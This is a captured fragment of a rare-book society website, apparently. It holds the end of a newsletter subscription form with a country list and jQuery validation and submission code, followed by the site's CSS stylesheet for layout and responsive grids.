                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rarebooksocietyofindia.org/style.css?ver=4.3
body_size: 1667
content:
.label{
   font-weight:normal;
}

.loader{
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url('/assets/img/hypno.gif') 50% 50% no-repeat rgb(249,249,249);
}

.post-image{
	background:#fff;
	width:40%;
	display:flex;
	display: -webkit-flex;
	align-items:center;
	-webkit-align-items:center
}

.post-detail{
	width:60%
}


.mod-item{
	display:flex;
	display: -webkit-flex;
	background:#ddd;
	margin:15px;
	font-family:Muli;
	color:#222;
	border:0px solid white
}

.mm-menu.mm-offcanvas{
  width:75% !important;
}

.mm-fullsubopen+span:hover{
   color:gold !important;
}
.cover {
    object-fit: cover;
}

.aspect img{
  width:700px;
  height:525px;
  /*padding:30px;*/
}


.label{
  font-size:15px;
  background: #444;
  padding:8px;
  border:0px solid white;
  cursor:pointer;
  vertical-align: top;

}

input[type="radio"]{
  width: 20px; /*Desired width*/
  height: 20px; /*Desired height*/
}


.category{
  padding-top: 3px;
    color: #dcb558;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 12px;
    font-family: Helvetica;
}

.cat_check{
  margin:0 !important;
  padding:0 10px;
}

.flexcontainer{
   display: -webkit-flex !important;
   display: flex !important;
   -webkit-flex-direction: row /* works with row or column */
   flex-direction: row;
   -webkit-justify-content: center;
   justify-content: center;
    -webkit-flex-wrap: wrap;
   flex-wrap: wrap;
   /*-webkit-align-items: center;
   align-items: center;*/
}
.caption{
  /*position:absolute;
  margin-top:10px;*/
  background:#555;
  color:#ffd700;
  bottom:-10px;
  font-family: Georgia;
  padding:10px;
  opacity: 0.8;
  font-weight:400;
  font-size:20px;
  text-transform: uppercase;
  text-align: center;
  margin-top:0px;
  letter-spacing: 1px
}

.item{
  margin-left:0px !important;
  padding:30px;
  text-align: center;
  float:left;
}



.themes{
  color:gold;
  font-family: Georgia, Arial;
  font-size: 18px;
  font-weight: normal;
  line-height: 32px;
  border-bottom:1px solid gold;
  margin:0 50px;
  text-transform: uppercase;
  letter-spacing: 6px;
  text-align: center

}

hr{
  padding:0px;
  margin:15px 0;
  border-top:1px solid gold;
  border-bottom:0px;
}

.aspect {
    width: 100%;
    display: inline-block;
    position: relative;
}

.holder {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #efefef;
    background-position: center center;
    background-size: cover;
}


/*.grid-item{
  padding:20px;
}*/

/*------------------------------------------
  Responsive Grid Media Queries - 1280, 1024, 768, 480
   1280-1024   - desktop (default grid)
   1024-768    - tablet landscape
   768-480     - tablet 
   480-less    - phone landscape & smaller
--------------------------------------------*/


@media all and (min-width: 1400px) {

   .grid-sizer,
   .grid-item{
      width:33.33%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
  width:80%;
}


 }



@media all and (min-width: 1280px) and (max-width: 1400px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

     .grid-item--width2{
      width:66.66%;
     }

.container{
  width:80%;
}


 }


@media all and (min-width: 1024px) and (max-width: 1280px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
	width:90%;
}


 }

@media all and (min-width: 768px) and (max-width: 1024px) { 

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

      .grid-item--width2{
      width:100%;
     }

	.mod-item{
		width:45% !important
	}

.container{
	width:90%;
}
}

@media all and (min-width: 670px) and (max-width: 768px) {

   .desktop-pad{
	   display:none
   }
   
   .toggle{
	    display:flex;
		display: -webkit-flex;
	    -webkit-flex-direction: column;
		flex-direction: column;
		background:##fff6d9;
   }
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   .grid-sizer,
   .grid-item{
     	width:50%;
     }
.container{
	width:90%;
}

.grid-item--width2{
      width:100%;
     }

#desktop-menu{
  display:none;
}





#mobile-menu{
  display:block !important;
}


 }

@media all and (max-width: 670px) { 

   .desktop-pad{
	   display:none
   }
   
   
   .toggle{
	   background: #fff6d9
	    display:flex;
		display:-webkit-flex;
		-webkit-flex-direction: column;
		flex-direction: column;
   }
   
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   
   
   .grid-sizer,
   .grid-item{
     	width:100%;
     }

   .grid-item--width2{
      width:100%;
     }


#desktop-menu{
  display:none;
}

#mobile-menu{
  display:block !important;
}

.container{
	width:100%;
}

}


/* Portrait */
@media screen and (orientation:portrait) { /* Portrait styles here */ }
/* Landscape */
@media screen and (orientation:landscape) { /* Landscape styles here */ }


/* CSS for iPhone, iPad, and Retina Displays */

/* Non-Retina */
@media screen and (-webkit-max-device-pixel-ratio: 1) {
}

/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
}

/* iPhone Portrait */
@media screen and (max-device-width: 480px) and (orientation:portrait) {
} 

/* iPhone Landscape */
@media screen and (max-device-width: 480px) and (orientation:landscape) {
}

/* iPad Portrait */
@media screen and (min-device-width: 481px) and (orientation:portrait) {
}

/* iPad Landscape */
@media screen and (min-device-width: 481px) and (orientation:landscape) {
}
